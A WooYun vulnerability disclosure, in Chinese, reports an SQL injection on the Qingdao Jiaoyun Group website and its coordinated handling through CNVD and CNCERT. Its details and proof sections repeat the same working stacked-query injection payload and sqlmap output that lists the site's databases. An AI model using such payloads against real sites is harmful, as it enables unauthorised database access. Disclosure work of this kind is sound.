漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0160786
漏洞标题:青岛交运集团主站存在post注入
相关厂商:青岛交运集团
漏洞作者: 头晕脑壳疼
提交时间:2015-12-17 23:54
修复时间:2016-02-01 19:48
公开时间:2016-02-01 19:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-12-17: 细节已通知厂商并且等待厂商处理中
2015-12-21: 厂商已经确认,细节仅向厂商公开
2015-12-31: 细节向核心白帽子及相关领域专家公开
2016-01-10: 细节向普通白帽子公开
2016-01-20: 细节向实习白帽子公开
2016-02-01: 细节向公众公开
简要描述:
RT
详细说明:

Parameter: TextBox1 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTIxMDA5OTYxNA9kFgICBA9kFgQCAw9kFgJmDxYCHgVzdHlsZQUzYmFja2dyb3VuZDp1cmwoL2ltYWdlcy9saV9oX2JnLmpwZyk7IGNvbG9yOiNmNjAxMDA7ZAIJD2QWAmYPZBYEAg0PFgIeC18hSXRlbUNvdW50ZmQCEQ8PFgIeC1JlY29yZGNvdW50ZmRkZF71VsGpViYvLgyzC6BvuxoqQF+E&Button1=%E6%9F%A5%E8%AF%A2&time=88952634&AspNetPager1_input=1&__EVENTVALIDATION=/wEWBgKFssknAuzRsusGAoznisYGAoW5lB4Cu6uxhggC1pTPmwITrL5SOIWhPp9tE2Dx6sRAO487LQ==&TextBox1=88952634';WAITFOR DELAY '0:0:5'--
---
[17:10:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:10:08] [INFO] fetching database names
[17:10:08] [INFO] fetching number of databases
[17:10:08] [INFO] resumed: 11
[17:10:08] [INFO] resumed: master\x03
[17:10:08] [INFO] resumed: model
[17:10:08] [INFO] resumed: msdb
[17:10:08] [INFO] resumed: news
[17:10:08] [INFO] resumed: Northwind
[17:10:08] [INFO] resumed: pubs
[17:10:08] [INFO] resumed: tempdb
[17:10:08] [INFO] resumed: wbus
[17:10:08] [INFO] resumed: web2013
[17:10:08] [INFO] resumed: webdatabase
[17:10:08] [INFO] resumed: webnews2011
available databases [11]:
[*] [master]
[*] model
[*] msdb
[*] news
[*] Northwind
[*] pubs
[*] tempdb
[*] wbus
[*] web2013
[*] webdatabase
[*] webnews2011
跑得太慢了,不跑了
漏洞证明:
Parameter: TextBox1 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTIxMDA5OTYxNA9kFgICBA9kFgQCAw9kFgJmDxYCHgVzdHlsZQUzYmFja2dyb3VuZDp1cmwoL2ltYWdlcy9saV9oX2JnLmpwZyk7IGNvbG9yOiNmNjAxMDA7ZAIJD2QWAmYPZBYEAg0PFgIeC18hSXRlbUNvdW50ZmQCEQ8PFgIeC1JlY29yZGNvdW50ZmRkZF71VsGpViYvLgyzC6BvuxoqQF+E&Button1=%E6%9F%A5%E8%AF%A2&time=88952634&AspNetPager1_input=1&__EVENTVALIDATION=/wEWBgKFssknAuzRsusGAoznisYGAoW5lB4Cu6uxhggC1pTPmwITrL5SOIWhPp9tE2Dx6sRAO487LQ==&TextBox1=88952634';WAITFOR DELAY '0:0:5'--
---
[17:10:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:10:08] [INFO] fetching database names
[17:10:08] [INFO] fetching number of databases
[17:10:08] [INFO] resumed: 11
[17:10:08] [INFO] resumed: master\x03
[17:10:08] [INFO] resumed: model
[17:10:08] [INFO] resumed: msdb
[17:10:08] [INFO] resumed: news
[17:10:08] [INFO] resumed: Northwind
[17:10:08] [INFO] resumed: pubs
[17:10:08] [INFO] resumed: tempdb
[17:10:08] [INFO] resumed: wbus
[17:10:08] [INFO] resumed: web2013
[17:10:08] [INFO] resumed: webdatabase
[17:10:08] [INFO] resumed: webnews2011
available databases [11]:
[*] [master]
[*] model
[*] msdb
[*] news
[*] Northwind
[*] pubs
[*] tempdb
[*] wbus
[*] web2013
[*] webdatabase
[*] webnews2011
跑得太慢了,不跑了
修复方案:
版权声明:转载请注明来源 头晕脑壳疼@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-12-21 19:02
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给山西分中心,由其后续协调网站管理单位处置.
最新状态:
暂无